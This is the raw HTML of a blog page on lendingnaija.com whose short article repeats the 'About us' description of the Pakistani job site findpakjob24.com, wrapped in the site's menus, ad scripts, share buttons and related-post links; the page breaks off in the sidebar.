<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lendingnaija.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <article id="post-5080" class="post-5080 post type-post status-publish format-standard hentry category-business-ideas" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lendingnaija.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Business" class="entry-crumb" href="https://lendingnaija.com/business-ideas/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">About us findpakjob24.com</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lendingnaija.com/business-ideas/">Business</a></li></ul>
            <header>
                <h1 class="entry-title">About us findpakjob24.com</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Fabout-us-findpakjob24-com%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=About+us+findpakjob24.com&url=https%3A%2F%2Flendingnaija.com%2Fabout-us-findpakjob24-com%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/about-us-findpakjob24-com/&amp;media=&description=About+us+findpakjob24.com">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=About+us+findpakjob24.com %0A%0A https://lendingnaija.com/about-us-findpakjob24-com/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/about-us-findpakjob24-com/&title=About+us+findpakjob24.com">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/about-us-findpakjob24-com/&text=About+us+findpakjob24.com">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Are you looking for about us findpakjob24.com then this article is for you with all the necessary information about about us findpakjob24.com.</p>



<p>https://www.findpakjob24.com/ is an online platform that serves employers and job seekers. We connect each person looking for a job with the best employment opportunities in Pakistan.</p>



<p>The purpose of this website is to offer one billion jobs to Pakistanis.</p>



<p>For each activity seeker, we try to provide All(Student, Professional) level employments. We also try to provide the best and most affordable jobs available throughout Pakistan to help the unemployed.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/best-energy-deals-blog-stellamaris/" target="_blank" rel="dofollow" class="u56c5c2cbeb3688be572f4f04d5742a00"><!-- INLINE RELATED POSTS 1/3 //--><style> .u56c5c2cbeb3688be572f4f04d5742a00 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u56c5c2cbeb3688be572f4f04d5742a00:active, .u56c5c2cbeb3688be572f4f04d5742a00:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u56c5c2cbeb3688be572f4f04d5742a00 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u56c5c2cbeb3688be572f4f04d5742a00 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u56c5c2cbeb3688be572f4f04d5742a00 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u56c5c2cbeb3688be572f4f04d5742a00:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">Best energy deals blog.stellamaris</span></div></a></div><p>There are many websites that offer jobs in Pakistan, but we provide the best opportunities for job seekers by sharing paper work promotions from publications like Jang News, Express News, Dunya News, and Dawn News.</p>
<div class="crp_related     crp-text-only"><h3>Related Posts:</h3><ul><li><a href="https://lendingnaija.com/findpakjob24-com-airport-security-force-written-test-date-after-physical-test-2/"    target="_blank"  class="crp_link post-5147"><span class="crp_title">Findpakjob24.com Airport Security Force Written Test&hellip;</span></a></li><li><a href="https://lendingnaija.com/corporate-business-attorneys-how-to-make-the-right-choice-techsumo-net/"    target="_blank"  class="crp_link post-4932"><span class="crp_title">corporate-business-attorneys-how-to-make-the-right-c&hellip;</span></a></li><li><a href="https://lendingnaija.com/mulesoft-layoffs-revenue-salary-employee/"    target="_blank"  class="crp_link post-4397"><span class="crp_title">Mulesoft Layoffs : Revenue, Salary, Employee</span></a></li><li><a href="https://lendingnaija.com/apps-that-pay-you-real-money-in-nigeria/"    target="_blank"  class="crp_link post-4243"><span class="crp_title">Apps That Pay You Real Money In Nigeria</span></a></li><li><a href="https://lendingnaija.com/insurance-chordszone-sports-health-vehicle-policy/"    target="_blank"  class="crp_link post-5255"><span class="crp_title">Insurance Chordszone: Sports, Health, Vehicle Policy</span></a></li><li><a href="https://lendingnaija.com/10-business-ideas-in-nigeria-you-can-start-with-no-money/"    target="_blank"  class="crp_link post-2248"><span class="crp_title">10 Business ideas in Nigeria you can start with no money</span></a></li><li><a href="https://lendingnaija.com/profitable-business-ideas-for-students-in-2022-2023/"    target="_blank"  class="crp_link post-3241"><span class="crp_title">Profitable Business Ideas for Students in 2022/2023</span></a></li><li><a href="https://lendingnaija.com/5-best-car-insurance-companies-in-nigeria/"    target="_blank"  class="crp_link post-2748"><span class="crp_title">5 Best Car Insurance Companies In Nigeria</span></a></li><li><a href="https://lendingnaija.com/best-energy-deals-blog-stellamaris/"    target="_blank"  class="crp_link post-4584"><span class="crp_title">Best energy deals blog.stellamaris</span></a></li><li><a href="https://lendingnaija.com/everything-you-need-to-advance-your-online-investments/"    target="_blank"  class="crp_link post-3707"><span class="crp_title">Everything You Need to Advance Your Online Investments</span></a></li></ul><div class="crp_clear"></div></div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Fabout-us-findpakjob24-com%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=About+us+findpakjob24.com&url=https%3A%2F%2Flendingnaija.com%2Fabout-us-findpakjob24-com%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/about-us-findpakjob24-com/&amp;media=&description=About+us+findpakjob24.com">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=About+us+findpakjob24.com %0A%0A https://lendingnaija.com/about-us-findpakjob24-com/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/about-us-findpakjob24-com/&title=About+us+findpakjob24.com">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/about-us-findpakjob24-com/&text=About+us+findpakjob24.com">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lendingnaija.com/dinum-extends-franceconnect-experimentation/">Dinum extends franceconnect experimentation</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lendingnaija.com/start-a-pharmacy-business-by-recognizing-pharmacy-types-first-imujio/">Start a pharmacy business by recognizing pharmacy types first imujio</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lendingnaija.com/author/metronaija/">Olawale Olokede</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Olawale Olokede"></span><meta itemprop="datePublished" content="2024-09-28T16:28:30+00:00"><meta itemprop="dateModified" content="2024-09-28T16:28:30+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lendingnaija.com/about-us-findpakjob24-com/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"></span><meta itemprop="name" content="Lending Naija"></span><meta itemprop="headline " content="About us findpakjob24.com"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lendingnaija.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script type="rocketlazyloadscript">var block_tdi_3_39c = new tdBlock();
block_tdi_3_39c.id = "tdi_3_39c";
block_tdi_3_39c.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_39c","td_column_number":3,"live_filter_cur_post_id":5080,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_39c","tdc_css_class_style":"tdi_3_39c_rand_style"}';
block_tdi_3_39c.td_column_number = "3";
block_tdi_3_39c.block_type = "td_block_related_posts";
block_tdi_3_39c.post_count = "6";
block_tdi_3_39c.found_posts = "102";
block_tdi_3_39c.header_color = "";
block_tdi_3_39c.ajax_pagination_infinite_stop = "";
block_tdi_3_39c.max_num_pages = "17";
tdBlocksArray.push(block_tdi_3_39c);
</script><div class="td_block_wrap td_block_related_posts tdi_3_39c td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_39c" ><h4 class="td-related-title"><a id="tdi_4_263" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_39c" href="#">RELATED ARTICLES</a><a id="tdi_5_967" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_39c" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_39c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/everything-you-need-to-advance-your-online-investments/" rel="bookmark" title="Everything You Need to Advance Your Online Investments">Everything You Need to Advance Your Online Investments</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/profitable-business-ideas-for-students-in-2022-2023/" rel="bookmark" title="Profitable Business Ideas for Students in 2022/2023">Profitable Business Ideas for Students in 2022/2023</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/how-to-start-mushroom-farming-business-in-nigeria-in-2022-2/" rel="bookmark" title="How to start mushroom farming business in Nigeria in 2022">How to start mushroom farming business in Nigeria in 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/5-best-car-insurance-companies-in-nigeria/" rel="bookmark" title="5 Best Car Insurance Companies In Nigeria">5 Best Car Insurance Companies In Nigeria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/africunia-bank-grant-how-to-apply/" rel="bookmark" title="Africunia Bank Grant: How To Apply">Africunia Bank Grant: How To Apply</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/how-to-start-engine-oil-business-in-nigeria/" rel="bookmark" title="How to start engine oil business in Nigeria">How to start engine oil business in Nigeria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_39c" data-td_block_id="tdi_3_39c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_39c" data-td_block_id="tdi_3_39c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/about-us-findpakjob24-com/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe loading="lazy"
					title="Comment Form"
					src="about:blank"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=5080&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=72249fd9d7&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=2a8c57e4c0b846ac8f89273b3386de196864e450#parent=https%3A%2F%2Flendingnaija.com%2Fabout-us-findpakjob24-com%2F">
									</iframe><noscript><iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=5080&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=72249fd9d7&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=2a8c57e4c0b846ac8f89273b3386de196864e450#parent=https%3A%2F%2Flendingnaija.com%2Fabout-us-findpakjob24-com%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe></noscript>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>More Posts</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://lendingnaija.com/fastcash-loan-download-app-apply-now-code/" title="FastCash Loan: Download App, Apply Now, Code" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="FastCash Loan: Download App, Apply Now, Code" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="FastCash Loan: Download App, Apply Now, Code" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/fastcash-loan-download-app-apply-now-code/" title="FastCash Loan: Download App, Apply Now, Code" class="bump-view" data-bump-view="tp">FastCash Loan: Download App, Apply Now, Code</a>
							</div>
							</li><li><a href="https://lendingnaija.com/plenty-cash-app-loan-review-and-how-to-apply/" title="Plenty Cash App: Loan Review And How To Apply" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=160%2C160&amp;ssl=1 4x" alt="Plenty Cash App: Loan Review And How To Apply" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=40%2C40&amp;ssl=1 1x, 